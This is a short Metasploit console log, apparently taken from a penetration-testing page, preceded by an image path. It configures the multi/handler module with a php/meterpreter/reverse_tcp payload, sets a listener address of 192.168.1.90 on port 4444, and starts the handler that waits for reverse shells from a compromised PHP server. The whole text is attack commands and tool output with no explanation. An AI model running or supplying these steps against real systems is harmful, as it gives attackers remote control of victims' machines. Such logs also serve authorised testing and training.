 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444